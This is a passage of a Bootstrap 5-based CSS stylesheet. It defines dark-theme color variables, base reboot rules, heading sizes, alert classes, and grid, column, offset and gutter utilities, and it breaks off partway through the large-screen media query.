    --bs-dark-bg-subtle: #1f2225;
    --bs-primary-border-subtle: #084298;
    --bs-secondary-border-subtle: #41464b;
    --bs-success-border-subtle: #0f5132;
    --bs-info-border-subtle: #087990;
    --bs-warning-border-subtle: #997404;
    --bs-danger-border-subtle: #842029;
    --bs-light-border-subtle: #495057;
    --bs-dark-border-subtle: #343a40;
    --bs-heading-color: inherit;
    --bs-link-color: #6ea8fe;
    --bs-link-hover-color: #8bb9fe;
    --bs-link-color-rgb: 110, 168, 254;
    --bs-link-hover-color-rgb: 139, 185, 254;
    --bs-code-color: #e685b5;
    --bs-highlight-color: #5a645a;
    --bs-highlight-bg: #664d03;
    --bs-border-color: #495057;
    --bs-border-color-translucent: rgba(255, 255, 255, 0.15);
    --bs-form-valid-color: #0b4d25;
    --bs-form-valid-border-color: #0b4d25;
    --bs-form-invalid-color: #ea868f;
    --bs-form-invalid-border-color: #ea868f
}

*,
::after,
::before {
    box-sizing: border-box
}

:root {
    font-size: var(--bs-root-font-size)
}

@media (prefers-reduced-motion:no-preference) {
    :root {
        scroll-behavior: smooth
    }
}

body {
    margin: 0;
    font-family: var(--bs-body-font-family);
    font-size: var(--bs-body-font-size);
    font-weight: var(--bs-body-font-weight);
    line-height: var(--bs-body-line-height);
    color: var(--bs-body-color);
    text-align: var(--bs-body-text-align);
    background-color: var(--bs-body-bg);
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(10, 10, 10, 0)
}

hr {
    margin: 1rem 0;
    color: inherit;
    border: 0;
    border-top: var(--bs-border-width) solid;
    opacity: .25
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0;
    font-family: Exo2;
    font-weight: 700;
    line-height: 1.25;
    color: var(--bs-heading-color)
}

h1 {
    font-size: calc(1.375rem + 1.5vw)
}

@media (min-width:1200px) {
    h1 {
        font-size: 2.5rem
    }
}

h2 {
    font-size: calc(1.325rem + .9vw)
}

@media (min-width:1200px) {
    h2 {
        font-size: 2rem
    }
}

h3 {
    font-size: calc(1.3rem + .6vw)
}

@media (min-width:1200px) {
    h3 {
        font-size: 1.75rem
    }
}

h4 {
    font-size: calc(1.275rem + .3vw)
}

@media (min-width:1200px) {
    h4 {
        font-size: 1.5rem
    }
}

h5 {
    font-size: 1.25rem
}

h6 {
    font-size: 1rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit
}

ol,
ul {
    padding-left: 2rem
}

dl,
ol,
ul {
    margin-top: 0;
    margin-bottom: 1rem
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,
strong {
    font-weight: bolder
}

small {
    font-size: .875em
}

mark {
    padding: .1875em;
    color: var(--bs-highlight-color);
    background-color: var(--bs-highlight-bg)
}

sub,
sup {
    position: relative;
    font-size: .75em;
    line-height: 0;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

a {
    color: rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));
    text-decoration: underline
}

a:hover {
    --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none
}

code,
kbd,
pre,
samp {
    font-family: var(--bs-font-monospace);
    font-size: 1em
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    font-size: .875em
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal
}

code {
    font-size: .875em;
    color: var(--bs-code-color);
    word-wrap: break-word
}

a>code {
    color: inherit
}

kbd {
    padding: .1875rem .375rem;
    font-size: .875em;
    color: var(--bs-body-bg);
    background-color: var(--bs-body-color);
    border-radius: .25rem
}

kbd kbd {
    padding: 0;
    font-size: 1em
}

figure {
    margin: 0 0 1rem
}

img,
svg {
    vertical-align: middle
}

table {
    caption-side: bottom;
    border-collapse: collapse
}

caption {
    padding-top: .5rem;
    padding-bottom: .5rem;
    color: var(--bs-secondary-color);
    text-align: left
}

th {
    text-align: inherit;
    text-align: -webkit-match-parent
}

tbody,
td,
tfoot,
th,
thead,
tr {
    border-color: inherit;
    border-style: solid;
    border-width: 0
}

label {
    display: inline-block
}

button {
    border-radius: 0
}

button:focus:not(:focus-visible) {
    outline: 0
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

button,
select {
    text-transform: none
}

[role=button] {
    cursor: pointer
}

select {
    word-wrap: normal
}

select:disabled {
    opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
    display: none !important
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
    cursor: pointer
}

::-moz-focus-inner {
    padding: 0;
    border-style: none
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: calc(1.275rem + .3vw);
    line-height: inherit
}

@media (min-width:1200px) {
    legend {
        font-size: 1.5rem
    }
}

legend+* {
    clear: left
}

::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-year-field {
    padding: 0
}

::-webkit-inner-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
    padding: 0
}

::file-selector-button {
    font: inherit;
    -webkit-appearance: button
}

output {
    display: inline-block
}

iframe {
    border: 0
}

summary {
    display: list-item;
    cursor: pointer
}

progress {
    vertical-align: baseline
}

[hidden] {
    display: none !important
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {

    .container,
    .container-sm {
        max-width: 540px
    }
}

@media (min-width:768px) {

    .container,
    .container-md,
    .container-sm {
        max-width: 720px
    }
}

@media (min-width:992px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px
    }
}

@media (min-width:1200px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1140px
    }
}

@media (min-width:1640px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 1452px
    }
}

.alert {
    --bs-alert-bg: transparent;
    --bs-alert-padding-x: 1rem;
    --bs-alert-padding-y: 1rem;
    --bs-alert-margin-bottom: 1rem;
    --bs-alert-color: inherit;
    --bs-alert-border-color: transparent;
    --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
    --bs-alert-border-radius: var(--bs-border-radius);
    --bs-alert-link-color: inherit;
    position: relative;
    padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
    margin-bottom: var(--bs-alert-margin-bottom);
    color: var(--bs-alert-color);
    background-color: var(--bs-alert-bg);
    border: var(--bs-alert-border);
    border-radius: var(--bs-alert-border-radius)
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700;
    color: var(--bs-alert-link-color)
}

.alert-dismissible {
    padding-right: 3rem
}

.alert-dismissible .btn-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 1.25rem 1rem
}

.alert-primary {
    --bs-alert-color: var(--bs-primary-text-emphasis);
    --bs-alert-bg: var(--bs-primary-bg-subtle);
    --bs-alert-border-color: var(--bs-primary-border-subtle);
    --bs-alert-link-color: var(--bs-primary-text-emphasis)
}

.alert-secondary {
    --bs-alert-color: var(--bs-secondary-text-emphasis);
    --bs-alert-bg: var(--bs-secondary-bg-subtle);
    --bs-alert-border-color: var(--bs-secondary-border-subtle);
    --bs-alert-link-color: var(--bs-secondary-text-emphasis)
}

.alert-success {
    --bs-alert-color: var(--bs-success-text-emphasis);
    --bs-alert-bg: var(--bs-success-bg-subtle);
    --bs-alert-border-color: var(--bs-success-border-subtle);
    --bs-alert-link-color: var(--bs-success-text-emphasis)
}

.alert-info {
    --bs-alert-color: var(--bs-info-text-emphasis);
    --bs-alert-bg: var(--bs-info-bg-subtle);
    --bs-alert-border-color: var(--bs-info-border-subtle);
    --bs-alert-link-color: var(--bs-info-text-emphasis)
}

.alert-warning {
    --bs-alert-color: var(--bs-warning-text-emphasis);
    --bs-alert-bg: var(--bs-warning-bg-subtle);
    --bs-alert-border-color: var(--bs-warning-border-subtle);
    --bs-alert-link-color: var(--bs-warning-text-emphasis)
}

.alert-danger {
    --bs-alert-color: var(--bs-danger-text-emphasis);
    --bs-alert-bg: var(--bs-danger-bg-subtle);
    --bs-alert-border-color: var(--bs-danger-border-subtle);
    --bs-alert-link-color: var(--bs-danger-text-emphasis)
}

.alert-light {
    --bs-alert-color: var(--bs-light-text-emphasis);
    --bs-alert-bg: var(--bs-light-bg-subtle);
    --bs-alert-border-color: var(--bs-light-border-subtle);
    --bs-alert-link-color: var(--bs-light-text-emphasis)
}

.alert-dark {
    --bs-alert-color: var(--bs-dark-text-emphasis);
    --bs-alert-bg: var(--bs-dark-bg-subtle);
    --bs-alert-border-color: var(--bs-dark-border-subtle);
    --bs-alert-link-color: var(--bs-dark-text-emphasis)
}

:root {
    --bs-breakpoint-xs: 0;
    --bs-breakpoint-sm: 576px;
    --bs-breakpoint-md: 768px;
    --bs-breakpoint-lg: 992px;
    --bs-breakpoint-xl: 1200px;
    --bs-breakpoint-xxl: 1640px
}

.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x))
}

.row>* {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-top: var(--bs-gutter-y)
}

.grid {
    display: grid;
    grid-template-rows: repeat(var(--bs-rows, 1), 1fr);
    grid-template-columns: repeat(var(--bs-columns, 12), 1fr);
    gap: var(--bs-gap, 1.5rem)
}

.grid .g-col-1 {
    grid-column: auto/span 1
}

.grid .g-col-2 {
    grid-column: auto/span 2
}

.grid .g-col-3 {
    grid-column: auto/span 3
}

.grid .g-col-4 {
    grid-column: auto/span 4
}

.grid .g-col-5 {
    grid-column: auto/span 5
}

.grid .g-col-6 {
    grid-column: auto/span 6
}

.grid .g-col-7 {
    grid-column: auto/span 7
}

.grid .g-col-8 {
    grid-column: auto/span 8
}

.grid .g-col-9 {
    grid-column: auto/span 9
}

.grid .g-col-10 {
    grid-column: auto/span 10
}

.grid .g-col-11 {
    grid-column: auto/span 11
}

.grid .g-col-12 {
    grid-column: auto/span 12
}

.grid .g-start-1 {
    grid-column-start: 1
}

.grid .g-start-2 {
    grid-column-start: 2
}

.grid .g-start-3 {
    grid-column-start: 3
}

.grid .g-start-4 {
    grid-column-start: 4
}

.grid .g-start-5 {
    grid-column-start: 5
}

.grid .g-start-6 {
    grid-column-start: 6
}

.grid .g-start-7 {
    grid-column-start: 7
}

.grid .g-start-8 {
    grid-column-start: 8
}

.grid .g-start-9 {
    grid-column-start: 9
}

.grid .g-start-10 {
    grid-column-start: 10
}

.grid .g-start-11 {
    grid-column-start: 11
}

@media (min-width:576px) {
    .grid .g-col-sm-1 {
        grid-column: auto/span 1
    }

    .grid .g-col-sm-2 {
        grid-column: auto/span 2
    }

    .grid .g-col-sm-3 {
        grid-column: auto/span 3
    }

    .grid .g-col-sm-4 {
        grid-column: auto/span 4
    }

    .grid .g-col-sm-5 {
        grid-column: auto/span 5
    }

    .grid .g-col-sm-6 {
        grid-column: auto/span 6
    }

    .grid .g-col-sm-7 {
        grid-column: auto/span 7
    }

    .grid .g-col-sm-8 {
        grid-column: auto/span 8
    }

    .grid .g-col-sm-9 {
        grid-column: auto/span 9
    }

    .grid .g-col-sm-10 {
        grid-column: auto/span 10
    }

    .grid .g-col-sm-11 {
        grid-column: auto/span 11
    }

    .grid .g-col-sm-12 {
        grid-column: auto/span 12
    }

    .grid .g-start-sm-1 {
        grid-column-start: 1
    }

    .grid .g-start-sm-2 {
        grid-column-start: 2
    }

    .grid .g-start-sm-3 {
        grid-column-start: 3
    }

    .grid .g-start-sm-4 {
        grid-column-start: 4
    }

    .grid .g-start-sm-5 {
        grid-column-start: 5
    }

    .grid .g-start-sm-6 {
        grid-column-start: 6
    }

    .grid .g-start-sm-7 {
        grid-column-start: 7
    }

    .grid .g-start-sm-8 {
        grid-column-start: 8
    }

    .grid .g-start-sm-9 {
        grid-column-start: 9
    }

    .grid .g-start-sm-10 {
        grid-column-start: 10
    }

    .grid .g-start-sm-11 {
        grid-column-start: 11
    }
}

@media (min-width:768px) {
    .grid .g-col-md-1 {
        grid-column: auto/span 1
    }

    .grid .g-col-md-2 {
        grid-column: auto/span 2
    }

    .grid .g-col-md-3 {
        grid-column: auto/span 3
    }

    .grid .g-col-md-4 {
        grid-column: auto/span 4
    }

    .grid .g-col-md-5 {
        grid-column: auto/span 5
    }

    .grid .g-col-md-6 {
        grid-column: auto/span 6
    }

    .grid .g-col-md-7 {
        grid-column: auto/span 7
    }

    .grid .g-col-md-8 {
        grid-column: auto/span 8
    }

    .grid .g-col-md-9 {
        grid-column: auto/span 9
    }

    .grid .g-col-md-10 {
        grid-column: auto/span 10
    }

    .grid .g-col-md-11 {
        grid-column: auto/span 11
    }

    .grid .g-col-md-12 {
        grid-column: auto/span 12
    }

    .grid .g-start-md-1 {
        grid-column-start: 1
    }

    .grid .g-start-md-2 {
        grid-column-start: 2
    }

    .grid .g-start-md-3 {
        grid-column-start: 3
    }

    .grid .g-start-md-4 {
        grid-column-start: 4
    }

    .grid .g-start-md-5 {
        grid-column-start: 5
    }

    .grid .g-start-md-6 {
        grid-column-start: 6
    }

    .grid .g-start-md-7 {
        grid-column-start: 7
    }

    .grid .g-start-md-8 {
        grid-column-start: 8
    }

    .grid .g-start-md-9 {
        grid-column-start: 9
    }

    .grid .g-start-md-10 {
        grid-column-start: 10
    }

    .grid .g-start-md-11 {
        grid-column-start: 11
    }
}

@media (min-width:992px) {
    .grid .g-col-lg-1 {
        grid-column: auto/span 1
    }

    .grid .g-col-lg-2 {
        grid-column: auto/span 2
    }

    .grid .g-col-lg-3 {
        grid-column: auto/span 3
    }

    .grid .g-col-lg-4 {
        grid-column: auto/span 4
    }

    .grid .g-col-lg-5 {
        grid-column: auto/span 5
    }

    .grid .g-col-lg-6 {
        grid-column: auto/span 6
    }

    .grid .g-col-lg-7 {
        grid-column: auto/span 7
    }

    .grid .g-col-lg-8 {
        grid-column: auto/span 8
    }

    .grid .g-col-lg-9 {
        grid-column: auto/span 9
    }

    .grid .g-col-lg-10 {
        grid-column: auto/span 10
    }

    .grid .g-col-lg-11 {
        grid-column: auto/span 11
    }

    .grid .g-col-lg-12 {
        grid-column: auto/span 12
    }

    .grid .g-start-lg-1 {
        grid-column-start: 1
    }

    .grid .g-start-lg-2 {
        grid-column-start: 2
    }

    .grid .g-start-lg-3 {
        grid-column-start: 3
    }

    .grid .g-start-lg-4 {
        grid-column-start: 4
    }

    .grid .g-start-lg-5 {
        grid-column-start: 5
    }

    .grid .g-start-lg-6 {
        grid-column-start: 6
    }

    .grid .g-start-lg-7 {
        grid-column-start: 7
    }

    .grid .g-start-lg-8 {
        grid-column-start: 8
    }

    .grid .g-start-lg-9 {
        grid-column-start: 9
    }

    .grid .g-start-lg-10 {
        grid-column-start: 10
    }

    .grid .g-start-lg-11 {
        grid-column-start: 11
    }
}

@media (min-width:1200px) {
    .grid .g-col-xl-1 {
        grid-column: auto/span 1
    }

    .grid .g-col-xl-2 {
        grid-column: auto/span 2
    }

    .grid .g-col-xl-3 {
        grid-column: auto/span 3
    }

    .grid .g-col-xl-4 {
        grid-column: auto/span 4
    }

    .grid .g-col-xl-5 {
        grid-column: auto/span 5
    }

    .grid .g-col-xl-6 {
        grid-column: auto/span 6
    }

    .grid .g-col-xl-7 {
        grid-column: auto/span 7
    }

    .grid .g-col-xl-8 {
        grid-column: auto/span 8
    }

    .grid .g-col-xl-9 {
        grid-column: auto/span 9
    }

    .grid .g-col-xl-10 {
        grid-column: auto/span 10
    }

    .grid .g-col-xl-11 {
        grid-column: auto/span 11
    }

    .grid .g-col-xl-12 {
        grid-column: auto/span 12
    }

    .grid .g-start-xl-1 {
        grid-column-start: 1
    }

    .grid .g-start-xl-2 {
        grid-column-start: 2
    }

    .grid .g-start-xl-3 {
        grid-column-start: 3
    }

    .grid .g-start-xl-4 {
        grid-column-start: 4
    }

    .grid .g-start-xl-5 {
        grid-column-start: 5
    }

    .grid .g-start-xl-6 {
        grid-column-start: 6
    }

    .grid .g-start-xl-7 {
        grid-column-start: 7
    }

    .grid .g-start-xl-8 {
        grid-column-start: 8
    }

    .grid .g-start-xl-9 {
        grid-column-start: 9
    }

    .grid .g-start-xl-10 {
        grid-column-start: 10
    }

    .grid .g-start-xl-11 {
        grid-column-start: 11
    }
}

@media (min-width:1640px) {
    .grid .g-col-xxl-1 {
        grid-column: auto/span 1
    }

    .grid .g-col-xxl-2 {
        grid-column: auto/span 2
    }

    .grid .g-col-xxl-3 {
        grid-column: auto/span 3
    }

    .grid .g-col-xxl-4 {
        grid-column: auto/span 4
    }

    .grid .g-col-xxl-5 {
        grid-column: auto/span 5
    }

    .grid .g-col-xxl-6 {
        grid-column: auto/span 6
    }

    .grid .g-col-xxl-7 {
        grid-column: auto/span 7
    }

    .grid .g-col-xxl-8 {
        grid-column: auto/span 8
    }

    .grid .g-col-xxl-9 {
        grid-column: auto/span 9
    }

    .grid .g-col-xxl-10 {
        grid-column: auto/span 10
    }

    .grid .g-col-xxl-11 {
        grid-column: auto/span 11
    }

    .grid .g-col-xxl-12 {
        grid-column: auto/span 12
    }

    .grid .g-start-xxl-1 {
        grid-column-start: 1
    }

    .grid .g-start-xxl-2 {
        grid-column-start: 2
    }

    .grid .g-start-xxl-3 {
        grid-column-start: 3
    }

    .grid .g-start-xxl-4 {
        grid-column-start: 4
    }

    .grid .g-start-xxl-5 {
        grid-column-start: 5
    }

    .grid .g-start-xxl-6 {
        grid-column-start: 6
    }

    .grid .g-start-xxl-7 {
        grid-column-start: 7
    }

    .grid .g-start-xxl-8 {
        grid-column-start: 8
    }

    .grid .g-start-xxl-9 {
        grid-column-start: 9
    }

    .grid .g-start-xxl-10 {
        grid-column-start: 10
    }

    .grid .g-start-xxl-11 {
        grid-column-start: 11
    }
}

.col {
    flex: 1 0 0%
}

.row-cols-auto>* {
    flex: 0 0 auto;
    width: auto
}

.row-cols-1>* {
    flex: 0 0 auto;
    width: 100%
}

.row-cols-2>* {
    flex: 0 0 auto;
    width: 50%
}

.row-cols-3>* {
    flex: 0 0 auto;
    width: 33.33333%
}

.row-cols-4>* {
    flex: 0 0 auto;
    width: 25%
}

.row-cols-5>* {
    flex: 0 0 auto;
    width: 20%
}

.row-cols-6>* {
    flex: 0 0 auto;
    width: 16.66667%
}

.col-auto {
    flex: 0 0 auto;
    width: auto
}

.col-1 {
    flex: 0 0 auto;
    width: 8.33333%
}

.col-2 {
    flex: 0 0 auto;
    width: 16.66667%
}

.col-3 {
    flex: 0 0 auto;
    width: 25%
}

.col-4 {
    flex: 0 0 auto;
    width: 33.33333%
}

.col-5 {
    flex: 0 0 auto;
    width: 41.66667%
}

.col-6 {
    flex: 0 0 auto;
    width: 50%
}

.col-7 {
    flex: 0 0 auto;
    width: 58.33333%
}

.col-8 {
    flex: 0 0 auto;
    width: 66.66667%
}

.col-9 {
    flex: 0 0 auto;
    width: 75%
}

.col-10 {
    flex: 0 0 auto;
    width: 83.33333%
}

.col-11 {
    flex: 0 0 auto;
    width: 91.66667%
}

.col-12 {
    flex: 0 0 auto;
    width: 100%
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

.g-0,
.gx-0 {
    --bs-gutter-x: 0
}

.g-0,
.gy-0 {
    --bs-gutter-y: 0
}

.g-1,
.gx-1 {
    --bs-gutter-x: 0.25rem
}

.g-1,
.gy-1 {
    --bs-gutter-y: 0.25rem
}

.g-2,
.gx-2 {
    --bs-gutter-x: 0.5rem
}

.g-2,
.gy-2 {
    --bs-gutter-y: 0.5rem
}

.g-3,
.gx-3 {
    --bs-gutter-x: 1rem
}

.g-3,
.gy-3 {
    --bs-gutter-y: 1rem
}

.g-4,
.gx-4 {
    --bs-gutter-x: 1.5rem
}

.g-4,
.gy-4 {
    --bs-gutter-y: 1.5rem
}

.g-5,
.gx-5 {
    --bs-gutter-x: 3rem
}

.g-5,
.gy-5 {
    --bs-gutter-y: 3rem
}

@media (min-width:576px) {
    .col-sm {
        flex: 1 0 0%
    }

    .row-cols-sm-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-sm-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-sm-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-sm-3>* {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .row-cols-sm-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-sm-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-sm-6>* {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        flex: 0 0 auto;
        width: 8.33333%
    }

    .col-sm-2 {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-sm-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-sm-4 {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .col-sm-5 {
        flex: 0 0 auto;
        width: 41.66667%
    }

    .col-sm-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-sm-7 {
        flex: 0 0 auto;
        width: 58.33333%
    }

    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66667%
    }

    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333%
    }

    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66667%
    }

    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }

    .g-sm-0,
    .gx-sm-0 {
        --bs-gutter-x: 0
    }

    .g-sm-0,
    .gy-sm-0 {
        --bs-gutter-y: 0
    }

    .g-sm-1,
    .gx-sm-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-sm-1,
    .gy-sm-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-sm-2,
    .gx-sm-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-sm-2,
    .gy-sm-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-sm-3,
    .gx-sm-3 {
        --bs-gutter-x: 1rem
    }

    .g-sm-3,
    .gy-sm-3 {
        --bs-gutter-y: 1rem
    }

    .g-sm-4,
    .gx-sm-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-sm-4,
    .gy-sm-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-sm-5,
    .gx-sm-5 {
        --bs-gutter-x: 3rem
    }

    .g-sm-5,
    .gy-sm-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width:768px) {
    .col-md {
        flex: 1 0 0%
    }

    .row-cols-md-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-md-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-md-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-md-3>* {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .row-cols-md-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-md-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-md-6>* {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333%
    }

    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-md-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66667%
    }

    .col-md-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333%
    }

    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66667%
    }

    .col-md-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333%
    }

    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66667%
    }

    .col-md-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }

    .g-md-0,
    .gx-md-0 {
        --bs-gutter-x: 0
    }

    .g-md-0,
    .gy-md-0 {
        --bs-gutter-y: 0
    }

    .g-md-1,
    .gx-md-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-md-1,
    .gy-md-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-md-2,
    .gx-md-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-md-2,
    .gy-md-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-md-3,
    .gx-md-3 {
        --bs-gutter-x: 1rem
    }

    .g-md-3,
    .gy-md-3 {
        --bs-gutter-y: 1rem
    }

    .g-md-4,
    .gx-md-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-md-4,
    .gy-md-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-md-5,
    .gx-md-5 {
        --bs-gutter-x: 3rem
    }

    .g-md-5,
    .gy-md-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width:992px) {
    .col-lg {
        flex: 1 0 0%
    }

    .row-cols-lg-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-lg-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-lg-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-lg-3>* {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .row-cols-lg-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-lg-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-lg-6>* {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333%
    }

    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66667%
    }

    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333%
    }

    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66667%
    }

    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333%
    }

    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66667%
    }

    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333%
    }

    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66667%
    }

    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

